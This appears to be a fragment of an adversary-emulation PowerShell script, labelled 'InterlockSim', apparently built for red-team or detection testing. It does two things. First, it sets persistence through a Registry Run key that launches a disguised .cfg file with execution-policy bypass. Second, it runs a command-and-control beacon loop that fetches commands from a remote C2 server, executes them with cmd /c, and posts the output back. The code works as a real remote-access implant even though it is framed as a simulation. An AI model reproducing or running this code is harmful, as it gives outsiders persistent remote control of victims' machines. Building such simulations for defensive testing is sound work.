 # ══════════ PHASE 2: PERSISTENCE ══════════
# Registry Run key pointing to C:\Users\Gokuadm-mak\AppData\Roaming\php\wefs.cfg
Write-Host '[*] Establishing persistence via Registry Run key...'
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v InterlockSim /t REG_SZ /d "powershell.exe -ep Bypass -File C:\Users\Gokuadm-mak\AppData\Roam
ing\php\wefs.cfg" /f
Write-Host '[+] Registry Run key created: HKCU\...\Run\InterlockSim'
# ══════════ PHASE 3: C2 BEACON LOOP ══════════
Write-Host "[*] Entering beacon loop (${BEACON_INTERVAL}s interval)..."
Write-Host '[*] Press Ctrl+C to stop.'
while ($true) {
    try {
        $response = Invoke-RestMethod -Uri "$C2/cmd" -Method GET
        switch ($response.command) {
            'CMD' {
                Write-Host "[>] Executing: $($response.payload)"
                $output = cmd /c $response.payload 2>&1 | Out-String
                $resultData = @{ output = $output; command = $response.payload } | ConvertTo-Json
                Invoke-RestMethod -Uri "$C2/result" -Method POST -Body $resultData -ContentType 'application/json'
                Write-Host '[+] Result sent to C2'
            }
            'OFF' {
                Write-Host '[!] OFF command received. Shutting down.'
                exit 0
            }
            'NONE' { }
        }
    }
    catch { Write-Host "[-] C2 failed: $($_.Exception.Message)" }
    Start-Sleep -Seconds $BEACON_INTERVAL
}